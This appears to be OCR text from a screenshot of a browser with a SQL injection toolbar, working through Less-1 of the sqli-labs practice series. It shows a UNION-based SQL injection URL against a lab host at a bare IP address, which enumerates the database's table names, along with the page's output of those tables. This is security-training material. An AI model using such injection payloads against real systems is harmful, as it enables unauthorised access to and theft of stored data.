 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
49.232.171.41/Less-1/index.php?id=-1'union select 1,2,group_concat(t
搜索
JS
ABP
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://49.232.171.41/Less-1/index.php?id=-1'union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1